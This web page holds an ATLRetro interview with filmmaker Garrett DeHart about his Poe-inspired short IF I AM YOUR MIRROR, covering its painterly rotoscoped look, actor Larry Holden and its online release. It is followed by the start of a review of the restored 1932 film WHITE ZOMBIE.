<p><strong>Garrett DeHart: </strong>I’ve always loved Poe, and  I had been playing around with a process to make live action film look like an animated oil painting. I thought the color and composition of <a href="https://en.wikipedia.org/wiki/Romanticism"><strong>Romantic</strong></a> painting, the predominant painting style of Poe&#8217;s time, was very well-equipped to tell a story inspired by Poe’s voice. I added a bit more dirt, grim and blood, and I think, with that, it’s a style that lends itself well to my voice as well. I did research on Romantic painting as a whole, but was really drawn to the paintings of <a href="https://en.wikipedia.org/wiki/Eug%C3%A8ne_Delacroix"><strong>Eugène Delacroix</strong></a>, <a href="https://en.wikipedia.org/wiki/J._M._W._Turner"><strong>J. M. W. Turner</strong></a> and <a href="https://en.wikipedia.org/wiki/Thomas_Wilmer_Dewing"><strong>Thomas Wilmer Dewing</strong></a>.</p>
<p>As far as filmmakers, the process was, of course, inspired by <a href="https://www.imdb.com/name/nm0000500"><strong>Richard Linklater</strong></a>&#8216;s <a href="https://www.imdb.com/title/tt0243017/"><strong>WAKING LIFE</strong></a>.  I loved what he did, turning live action into animation, to create a world of dreams, and really loved the look of his <a href="https://www.flatblackfilms.com/Flat_Black_Films/Rotoshop.html"><strong>Rotoshop</strong></a> films. But I really wanted something that had a bit more texture and grim to it, and also wanted something that I could do myself.  After I saw WAKING LIFE, I started working on the process and used it in my film <strong>THE PROBLEM WITH HAPPINESS</strong> (2004) a 70-minute film that was projected on three discrete screens and had an accompanying seven-piece live band playing the score. We had 300 people at <a href="https://www.eyedrum.org/"><strong>Eyedrum</strong></a> for the premiere and then later played <a href="https://www.badearl.com/"><strong>The Earl</strong></a> before the band broke up. It was a sci-fi film in which the protagonist&#8217;s world slowly turns into a moving oil painting. I was never really happy with the effect that I was able to produce for that film and so I kept playing around with the process. The narrative was inspired by the films of <a href="https://www.imdb.com/name/nm0000517/"><strong>Terrence Malick</strong></a> and <a href="https://www.imdb.com/name/nm0001885/"><strong>Lars von Trier</strong></a>.</p>
<p style="text-align: left;"><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8007" title="LarEyes" src="https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes-1024x576.jpg" alt="" width="614" height="346" srcset="https://atlretro.com/wp-content/uploads/2013/02/LarEyes-1024x576.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/02/LarEyes-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/LarEyes.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></strong><em>Could you describe how you came to create MIRROR&#8217;s striking look? How long did it take to bring such a heavily-stylized project to fruition?</em></p>
<p>The actors were shot on green screen at a small studio at <a href="https://www.gsu.edu/"><strong>Georgia State University</strong></a>. Aside from a few chairs, luggage and miscellaneous props, everything else was added in post. I developed a process through Photoshop to stylize the actors’ frames and ran each frame of each element in a scene through Photoshop to add the effect. Many of the shots have multiple layers on each actor, and the layers were then <a href="https://en.wikipedia.org/wiki/Rotoscoping"><strong>rotoscoped</strong></a> in to create lighting effects, shadows and a greater depth of field with the paint effects. The backgrounds were developed from stills, paintings and created graphics. Those backgrounds were then layered and animated in After Effects. Some of the shots have hundreds of layers in them. The final shot of the film took over 30 hours to render. I pushed the capabilities of After Effects in working in a 2D for 3D world. I did all of the post for the film on my MacBook Pro. The computer was running full speed around the clock for over two years. I’m typing this now on the same machine. The whole process took a bit over two years.</p>
<p><em>You also directed <strong>DOGME #55: A PICNIC AND A STROLL</strong>. You&#8217;re obviously not frightened by taking on a wide variety of styles, as MIRROR is about as far away from the <strong><a href="https://en.wikipedia.org/wiki/Dogme_95">Dogme 95</a></strong> philosophy as possible! Which turns out to be more difficult (or, alternately, more fulfilling) for you as a filmmaker: following the self-imposed restrictions of the Dogme 95 movement, or the technical demands of an effects-heavy film like MIRROR?</em></p>
<p>I was really inspired by the Dogme 95 manifesto. I really like the idea of using real people, instead of actors, when possible, and breaking down the spectacle of lighting and score, and using a handheld, <a href="https://en.wikipedia.org/wiki/Cin%C3%A9ma_v%C3%A9rit%C3%A9"><strong>cinéma vérité</strong></a> camera style to get to some truth. I think my tendency would be to lean more towards a Dogme esthetic, at least in the way in which I direct actors. Now that I think about it, It might be compelling to try and develop one of Poe&#8217;s stories as a Dogme style film.  But I don&#8217;t think even Von Trier or <a href="https://www.imdb.com/name/nm0899121/"><strong>Vinterberg</strong></a> ever made a truly pure Dogme 95 film, and while I think there are some very important ideas in the Dogme 95 movement, I&#8217;m really most inspired by very stylized expression in films. I also love the graphics and effects and the spectacle of fantasy and horror films.</p>
<p>I did MIRROR for my graduate thesis and I really wanted to experiment with this effect that I had developed. They have a great studio at <a href="https://www.daelab.com/"><strong>DAEL</strong></a><strong> </strong>(Digital Arts Entertainment Laboratory), and I wanted to utilize the GSU facilities while I had the chance to access all of their equipment for free. We shot almost everything in the DAEL blue-screen studio at GSU and got to utilize all of the studio equipment.</p>
<p>I&#8217;m not sure which style is harder as a means of telling a story well. I know which takes longer.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8009" title="GallowUp" src="https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp-1024x576.jpg" alt="" width="614" height="346" srcset="https://atlretro.com/wp-content/uploads/2013/02/GallowUp-1024x576.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/02/GallowUp-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/GallowUp.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>How did you come to work with the late <strong><a href="https://www.imdb.com/name/nm0390227/">Larry Holden</a></strong>, and how was your experience working with him on MIRROR?</em></p>
<p>I met Larry on the set of another film a few years prior to my film. My friend had written him a letter, told him he was trying to make his first feature and asked if he&#8217;d be willing to be in the film. Larry drove across the country for that film, so when it came time to make my film, I thought he would be perfect for the role [and] I wrote him and asked if he would star in the film.</p>
<p>Larry was an amazing cast member to have on set. The experience and vitality he brought to the set really energized everyone working on the project. For most of us on set he was the biggest name we had worked with, but he was incredibly humble and was really dedicated to working with and teaching everyone on set. He had been in <a href="https://www.imdb.com/name/nm0634240"><strong>Christopher Nolan</strong></a>’s films and a lot of TV, but he was making his own films whenever he could, and when he had time he would travel across the country, for little more than expenses, to help and teach those who were trying to learn the craft. He stayed with some friends of mine up the street from my house during the shoot.</p>
<p>He was not only incredibly influential to all of the crew that he worked with for less than a week, but many folks in the neighborhood became very close with him in that time as well. My neighbors traveled across the country to go to his funeral. I was not able to make the trip at that time. It’s an incredible loss. He was an amazing artist and an amazing person, and we all feel very fortunate to have had the opportunity to spend some time with him.</p>
<p><em>Poe&#8217;s stories are known for how streamlined they are, which makes adapting them almost impossible without necessarily expanding on the source material, or deviating from it in some way. MIRROR provides a particularly novel take on Poe&#8217;s &#8220;The Tell-Tale Heart.&#8221; How did you decide on your approach to the source material?</em></p>
<p>Initially I had planned to shoot a straight version of “The Tell-Tale Heart” told through the lens of Romantic painting, with voiceover. I had all the pre-production done and was ready to shoot and make that film. As I got Larry Holden interested in and then brought him onto the project, he convinced me that “The Tell-Tale Heart” films had been done enough and that it might be more interesting to take Poe’s story and its themes and let those inspire a new story. After some research, I realized that while a modern “Tell-Tale” done well could be really compelling, he was right and that I needed to develop something new: something that would express my voice. So I dug in, and with the help of a couple of friends, developed a script that I thought respected Poe’s legacy but might expand on who his characters were and the world they may have inhabited.</p>
<div id="attachment_8011" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8011" class="size-medium wp-image-8011" title="GarrettDehar_Onset" src="https://www.atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset-300x217.jpg" alt="" width="300" height="217" srcset="https://atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset-300x217.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/GarrettDehar_Onset.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-8011" class="wp-caption-text">Garrett DeHart on set of IF I AM YOUR MIRROR.</p></div>
<p>I had the blueprint of all that pre-production I had done for the Tell-Tale script, but I was convinced we were making something new now—something certainly more challenging for me. So it wasn’t really a difficult process in deciding what to add or subtract. Poe’s story works really well in its minimalism and focus. He excludes all details that don’t lend directly to the development of the protagonist’s obsession and insanity. I was working on a new project; a film inspired by Poe. I think that “inspired by” gave me the freedom to expand on Poe’s ideas and imagine circumstances that may have brought his characters to the situations they experience in his story, and in that imagining I was creating my own story, a story that explored some slightly different, maybe more contemporary themes.</p>
<p>My first edit of the film we shot was almost 50 minutes. It was really more about pacing than it was about cutting scenes. But many of those quick shots, that last only a few frames, were 5, 10 or even 30 seconds long in the first cut. I was really working from the inspiration of Malick and Von Trier in the pre-production process. I imagined the film as a very slow, melodic PTSD nightmare. But as I worked with the film more and more, I found something of a thriller in it, and it seemed a bit pretentious to let the scenes linger like they were. I loved the 30-second wide, static shot of the train driving across the horizon, or 30 seconds of his wife walking through a burning wheat field, or a 5-minute flashback of the Civil War, but as I lived with the film day and night for two years, I realized this was a short, not a feature. I felt the audience might find it a bit tiring, and I wasn’t sure the long shots and extra scenes were really helping to propel the narrative. I’m happy with the decisions I made in cutting the film down.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8013" title="WAR_1" src="https://www.atlretro.com/wp-content/uploads/2013/02/WAR_1-1024x576.jpg" alt="" width="614" height="346" srcset="https://atlretro.com/wp-content/uploads/2013/02/WAR_1-1024x576.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/02/WAR_1-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/WAR_1.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>Being an Atlanta-centric website, I&#8217;m required by city ordinance to ask: what local talent should we be keeping our eyes peeled for in the film? Any notable locals toiling behind the scenes that we should be aware of?</em></p>
<p>We had an amazing turn-out for crew from GSU grad students and for extras from all over the Atlanta area.</p>
<p><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Shane Morton</strong></a> (aka <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com/HOME.html"><strong>Silver Scream Spookshow</strong></a>) was incredibly helpful on set. He did a lot of makeup work on the actors in production to help the paint effect along when we got to post.  He&#8217;s always working on cool projects. He did some effects and stars in the <a href="https://www.facebook.com/TalesFromMorningviewCemetery"><strong>TALES FROM MORNINGVIEW CEMETERY</strong></a> horror anthology. He&#8217;s always planning and working on <a href="https://www.atlretro.com/2012/10/08/aza/"><strong>Atlanta Zombie Apocalypse</strong></a>, and they are in development on <a href="https://vimeo.com/47372377"><strong>FRANKENSTEIN CREATED BIKERS</strong></a> (The sequel to <a href="https://deargodnomovie.com/"><strong>DEAR GOD NO!</strong></a>).</p>
<p>If you&#8217;ve seen any Atlanta independent film you probably know <strong>Barefoot Bill </strong>(aka <a href="https://www.imdb.com/name/nm2386241/"><strong>Bill Pacer</strong></a>), the Old Man/Evil Eye. Bill is always auditioning in Atlanta when he is not working on his one-man <strong>Ben Franklin</strong> show. He&#8221;ll be doing the Ben Franklin show at <a href="https://www.anachrocon.com/"><strong>AnachroCon</strong></a> this weekend and March 2 at <a href="https://www.duluthhistorical.org/"><strong>Duluth Historical Museum</strong></a>.</p>
<p><a href="https://www.facebook.com/ActressMariElleAdams"><strong>Mari Elle</strong></a>, the wife in the film, is now in LA but comes back to Atlanta to audition for films. She&#8217;s in town this week auditioning so catch her while you can. She is fantastic.</p>
<p><a href="https://stevenswigart.com/"><strong>Steven Swigart</strong></a> and <a href="https://www.atlantafilmfestival.com/about/staff/"><strong>Chris Escobar</strong></a> were a huge help during production as the anchors of the production team. Chris is now the director of the <a href="https://www.atlantafilmfestival.com/"><strong>Atlanta Film Festival</strong></a> and recently made a documentary short, shot partially in Colombia, about the ripple effects of family choices. Steven is making mini-documentaries for a university.</p>
<p><a href="https://www.blacklagoon.net/"><strong>Jeff Ballentine</strong></a>, who let us borrow his large Civil War re-enactor wardrobe, is working on post for his own Civil War film.</p>
<p><em>What led to your decision to release the film online, rather than pursue the typical festival route? What has the reaction been thus far?</em></p>
<p>There&#8217;s a misconception, I think, that filmmakers are giving their work away for free when they put it online. The truth is that most filmmakers don&#8217;t make any money from their films; in fact, most spend hundred or thousands of dollars just trying to get the film seen in festivals. I made IF I AM YOUR MIRROR as my graduate school thesis project, so I wasn&#8217;t expecting to make money on the film. I wanted to create a film that exemplified my capabilities at the time, and I feel this film does that. MIRROR, at 18 minutes, is long for a short film and does not easily fit into an established genre. Therefore, it would be difficult to place it in festivals.</p>
<p>The festival circuit, while important, seems to me, just another way to suck money out of the truly indie filmmaking market. At $20 to $50 per entry, it&#8217;s just so much time and money that could be spent on the next project. And while seeing a film on the big screen is, of course, a far better experience (I screened my film at the<strong> </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a> and the trailer at the <a href="https://www.high.org/"><strong>High Museum</strong></a> as part of <a href="https://www.wonderroot.org/"><strong>WonderRoot</strong></a><strong>&#8216;</strong>s <strong>Best of Generally Local, Mostly Independent Film Series</strong>), reaching an audience is really the most important thing, and the potential audience on the web is immense. Tapping that audience is, of course, the key, and that has been somewhat difficult, but I&#8217;m doing everything I can to self-promote the film through online media like <a href="https://www.atlretro.com/"><strong>ATLRetro</strong></a>. The critical response has been great and the film has gotten a lot of attention but, sadly, that has not really translated into as many viewers as I had hoped.</p>
<p>If you like the film, please support independent cinema, and pass it along to your friends and social networks.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-8014" title="HOUSEfireOTS (1)" src="https://www.atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-1024x576.jpg" alt="" width="614" height="346" srcset="https://atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-1024x576.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1-300x168.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/HOUSEfireOTS-1.jpg 1920w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>This past October, I saw the<strong> 7 Stages</strong> production of <strong><a href="https://www.atlretro.com/2012/10/12/dracularock/" target="_blank">DRACULA: THE ROCK OPERA</a></strong>, and when I saw your film later at the Plaza, there were a few effects shots in the video projection that looked familiar—primarily some shots of the train and the train station itself. Given the overlap in talent between these projects, I have to ask: were these your handiwork?</em></p>
<p>Yes. <strong>Rob Thompson</strong> was in MIRROR and asked, when they started to develop DRACULA, if they could use some of the footage for the backgrounds of the rock opera. I adjusted a few of the shots and gave them longer takes, and I&#8217;m very happy that MIRROR helped to fill in some of the space of the Dracula rock opera.  We&#8217;ve talked about the possibility of doing a music video/short with one of the songs on the soundtrack that will be released this month, but we haven&#8217;t had the time to work it out yet.</p>
<p><em>Are there any future projects on the horizon we should be looking out for?</em></p>
<p>I’m hoping that getting IF I AM YOUR MIRROR out into the world will facilitate connections with other writers and filmmakers and lead to new projects in the near future.  I’m in development on a Steampunk character study, short film with a style inspired by <a href="https://www.imdb.com/name/nm0939182"><strong>Wong Kar-wai</strong></a> and <a href="https://www.imdb.com/name/nm0637615"><strong>Gaspar Noé</strong></a>, that I hope, when complete, I can crowd-source into a TV series or web series. I&#8217;m looking for some writers to help in the expansion of that project. Again, if you like the film, please support independent cinema, and pass it along to your friends and social networks.</p>
<p>You can <a href="https://www.facebook.com/ifiamyourmirror?fref=ts"><strong>like IF I AM YOUR MIRROR on Facebook</strong></a> and check out the webpage; <a href="https://www.ifiamyourmirror.com"><strong>www.ifiamyourmirror.com</strong></a>.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
<p><em>All artwork is courtesy of Garrett DeHart.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://atlretro.com/tag/atlanta-film-festival/" rel="tag">Atlanta Film Festival</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/barefoot-bill/" rel="tag">Barefoot Bill</a>, <a href="https://atlretro.com/tag/ben-franklin/" rel="tag">ben franklin</a>, <a href="https://atlretro.com/tag/bill-pacer/" rel="tag">bill pacer</a>, <a href="https://atlretro.com/tag/blue-screen/" rel="tag">blue-screen</a>, <a href="https://atlretro.com/tag/chris-escobar/" rel="tag">Chris Escobar</a>, <a href="https://atlretro.com/tag/christopher-nolan/" rel="tag">Christopher Nolan</a>, <a href="https://atlretro.com/tag/cinema-verite/" rel="tag">cinema verite</a>, <a href="https://atlretro.com/tag/civil-war/" rel="tag">Civil War</a>, <a href="https://atlretro.com/tag/dael/" rel="tag">DAEL</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/delacroix/" rel="tag">delacroix</a>, <a href="https://atlretro.com/tag/dogme-55/" rel="tag">dogme #55</a>, <a href="https://atlretro.com/tag/dogme-95/" rel="tag">dogme 95</a>, <a href="https://atlretro.com/tag/dr-sardonicus/" rel="tag">Dr Sardonicus</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/duluth-historical-museum/" rel="tag">Duluth Historical Museum</a>, <a href="https://atlretro.com/tag/edgar-allan-poe/" rel="tag">Edgar Allan Poe</a>, <a href="https://atlretro.com/tag/eyedrum/" rel="tag">Eyedrum</a>, <a href="https://atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://atlretro.com/tag/garrett-dehart/" rel="tag">Garrett DeHart</a>, <a href="https://atlretro.com/tag/gaspar-noe/" rel="tag">Gaspar Noe</a>, <a href="https://atlretro.com/tag/georgia-state-university/" rel="tag">Georgia State University</a>, <a href="https://atlretro.com/tag/high-museum/" rel="tag">High Museum</a>, <a href="https://atlretro.com/tag/if-i-am-your-mirror/" rel="tag">If I Am Your Mirror</a>, <a href="https://atlretro.com/tag/independent-film/" rel="tag">independent film</a>, <a href="https://atlretro.com/tag/jeff-ballentine/" rel="tag">Jeff Ballentine</a>, <a href="https://atlretro.com/tag/jmw-turner/" rel="tag">jmw turner</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/larry-holden/" rel="tag">Larry Holden</a>, <a href="https://atlretro.com/tag/lars-von-trier/" rel="tag">Lars von Trier</a>, <a href="https://atlretro.com/tag/mari-elle/" rel="tag">Mari Elle</a>, <a href="https://atlretro.com/tag/morte/" rel="tag">Morte</a>, <a href="https://atlretro.com/tag/picnic-and-a-stroll/" rel="tag">picnic and a stroll</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/really-retro-2/" rel="tag">really retro</a>, <a href="https://atlretro.com/tag/richard-linklater/" rel="tag">Richard Linklater</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/romantic-painting/" rel="tag">romantic painting</a>, <a href="https://atlretro.com/tag/rotoscope/" rel="tag">rotoscope</a>, <a href="https://atlretro.com/tag/rotoshop/" rel="tag">rotoshop</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/short-film/" rel="tag">short film</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/steven-swigart/" rel="tag">Steven Swigart</a>, <a href="https://atlretro.com/tag/tales-from-the-morningview-cemetery/" rel="tag">Tales from the Morningview Cemetery</a>, <a href="https://atlretro.com/tag/tell-tale-heart/" rel="tag">Tell-Tale Heart</a>, <a href="https://atlretro.com/tag/terrence-malik/" rel="tag">Terrence Malik</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-problem-with-happiness/" rel="tag">the problem with happiness</a>, <a href="https://atlretro.com/tag/thomas-wilmer/" rel="tag">thomas wilmer</a>, <a href="https://atlretro.com/tag/vinterberg/" rel="tag">Vinterberg</a>, <a href="https://atlretro.com/tag/waking-life/" rel="tag">Waking Life</a>, <a href="https://atlretro.com/tag/wonderroot/" rel="tag">Wonderroot</a>, <a href="https://atlretro.com/tag/wong-kar-wai/" rel="tag">Wong Kar-Wai</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/16/whitezombie/">Retro Review: WHITE ZOMBIE Walks Again in the World Premiere of an All-New Restoration at Atlanta&#8217;s Historic Plaza Theatre!</a></h2>
            Posted on: <strong>Jan 16th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7547" title="white_zombie_poster_03" src="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg" alt="" width="400" height="581" srcset="https://atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03-206x300.jpg 206w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>WHITE ZOMBIE</strong><strong> (1932); Dir. </strong><a href="https://www.imdb.com/name/nm0356931/"><strong>Victor Halperin</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0000509/"><strong>Bela Lugosi</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0068705/"><strong>Madge Bellamy</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0366002/"><strong>John Harron</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0292537/"><strong>Robert Frazer</strong></a><strong>; World premiere Friday, Jan. 18 @ 8:00 p.m. hosted by Prof. Morte (scary details at end of story), and Jan. 25-31; </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=ScHGqh0pWzM" target="_blank"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em></em>Long before <a href="https://www.imdb.com/name/nm0001681/"><strong>George A. Romero</strong></a>’s <a href="https://www.youtube.com/watch?v=5gUKvmOEGCU" target="_blank"><strong>NIGHT </strong><strong>OF THE LIVING DEAD</strong></a> forever redefined “zombie” in the public mind as “undead, flesh-eating ghoul,” the Halperin Brothers first brought the Haitian legend of the zombie to the screen with 1932’s <strong>WHITE ZOMBIE</strong>.</p>
<p>The movie finds young couple Madeline Short (<strong>Madge Bellamy</strong>) and Neil Parker (<strong>John Harron</strong>) reuniting in Haiti to be wed at the plantation of their friend Charles Beaumont (<strong>Robert Frazer</strong>). Beaumont’s secret love for Madeline drives him to visit local voodoo master Murder Legendre (<strong>Bela Lugosi</strong>) in order to enlist his help in winning Madeline’s hand. Legendre provides Beaumont with a potion that will transform her into a zombie, robbed of her will and love for Parker. He complies with Legendre’s instructions, but soon finds that the villainous voodoo master has plans of his own for the young beauty.</p>
<p>In 1932, America was in the midst of a newfound fascination with voodoo due to New Orleans’ emergence as a tourist destination. Interest was further fueled by authors such as <a href="https://en.wikipedia.org/wiki/William_Seabrook"><strong>William Buehler Seabrook</strong></a>. Seabrook was a well-traveled journalist, explorer, occultist and Georgia resident who had gained renown by documenting occult practices across the globe, including some of the only objective contemporaneous reporting on <a href="https://en.wikipedia.org/wiki/Aleister_Crowley"><strong>Aleister Crowley</strong></a>. Seabrook’s interest in the occult led him to spend considerable time in Haiti researching voodoo and the Culte des Morts. This adventure resulted in his 1929 book <strong>THE MAGIC ISLAND</strong>, which introduced the concept of the “zombie” to American audiences.</p>
<p>Producer <a href="https://www.imdb.com/name/nm0356922/"><strong>Edward Halperin</strong></a> and his brother, director <strong>Victor Halperin</strong> (along with screenwriter <strong>Garnett Weston</strong>) capitalized on the nation’s interest in voodoo by borrowing liberally from both Seabrook’s work and <a href="https://www.ibdb.com/person.php?id=7072"><strong>Kenneth Webb</strong></a>’s 1932 Broadway play, <a href="https://www.ibdb.com/production.php?id=11488"><strong>ZOMBIE</strong></a>, and crafted an atmospheric masterpiece. The Halperins enlisted Bela Lugosi, fresh off his success in Universal’s 1931 smash <a href="https://www.youtube.com/watch?v=7Nfmh178L98"><strong>DRACULA</strong></a>. It’s unclear as to Lugosi’s reasons for choosing to immediately follow a major studio hit with a micro-budgeted independent film, but he may have seen it as a way to stretch his creative muscles in a low-risk venture. Although he was paid little for his role (reports vary from $500 to $5000), his co-star <a href="https://www.imdb.com/name/nm0615617/"><strong>Clarence Muse</strong></a> reported that Lugosi rewrote portions of the script, restaged some of the scenes and even directed portions of the film. His personal investment in the end results may be why Lugosi considered WHITE ZOMBIE a favorites among his own movies.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7544" title="poster-white-zombie1" src="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg" alt="" width="400" height="341" srcset="https://atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1-300x255.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>It could also be because it’s just a damned fine film.</p>
<p>The film deftly balances the legendary with the actual. While Legendre’s zombies are the reanimated corpses of Haitian lore (their look provided by Universal’s <em>maestro</em> of makeup, <a href="https://www.imdb.com/name/nm0682370/"><strong>Jack Pierce</strong></a>), the film also depicts his use of a poison that emulates death and results in the victim’s deathlike trance and subsequent subservience to a bokor or sorcerer. Though this method had long been suspected, a pharmacological explanation for the zombie phenomenon wouldn’t be confirmed until ethnobiologist <a href="https://en.wikipedia.org/wiki/Wade_Davis"><strong>Wade Davis</strong></a>’ explorations into Haiti in the 1980s.</p>
<p>Beyond the film’s knowing mixture of fact and fiction, it benefits from the collaboration of Victor Halperin, cinematographer <a href="https://www.imdb.com/name/nm0553339/"><strong>Arthur Martinelli</strong></a> and music superviser <a href="https://www.imdb.com/name/nm0582996/"><strong>Abe Meyer</strong></a>. Together, they take what may have read on the page as stagebound and stodgy and create a dreamlike vision that mirrors <a href="https://www.imdb.com/name/nm0003433/"><strong>Carl Dreyer</strong></a>’s <strong><a href="https://www.youtube.com/watch?v=HcbC3i0ZbU4">VAMPYR</a></strong> (also 1932), echoes elements of contemporaneous Universal horrors and anticipates <a href="https://www.imdb.com/name/nm0507932/"><strong>Val Lewton</strong></a>’s exercises in atmosphere and sound design. Constantly inventive staging and camera work—taking place on sets borrowed from DRACULA, <a href="https://www.youtube.com/watch?v=bKyiXjyVsfw"><strong>FRANKENSTEIN</strong></a> and <a href="https://www.youtube.com/watch?v=n2JJZCOVRbQ"><strong>THE HUNCHBACK OF NOTRE DAME</strong></a>—operate in sync with native drumming, chants, ambient noise, eerie rearrangements of classical works and original music by <a href="https://en.wikipedia.org/wiki/Xavier_Cugat"><strong>Xavier Cugat</strong></a> to deliver a palpable sense of creeping death under the oppressive hand of Murder Legendre.</p>
<p>And in the role of Legendre, Lugosi becomes the embodiment of evil itself. No other role—not even Dracula—fully utilizes his mesmeric power and hypnotic presence. From the opening scene, when his eyes are superimposed on the landscape of Haiti, his presence is felt in every frame of film; this is the power of his performance as Murder Legendre. The Halperins attempted to recapture the magic of this film with a sequel, <a href="https://www.imdb.com/title/tt0028174/"><strong>REVOLT OF THE ZOMBIES</strong></a>, but made the mistake of attempting to replace Bela with <a href="https://www.imdb.com/name/nm0415591/"><strong>Dean Jagger</strong></a>. It’s no small wonder that the subsequent film failed.</p>
<p>For years, WHITE ZOMBIE only circulated on washed-out transfers of faded 16mm prints, mastered for public domain VHS and TV broadcast. In 1999, two rare 35mm prints were used to create the restored version released on DVD by the <strong>Roan Group</strong>. However, those prints were hardly in pristine condition, displaying evident damage and dropped frames.</p>
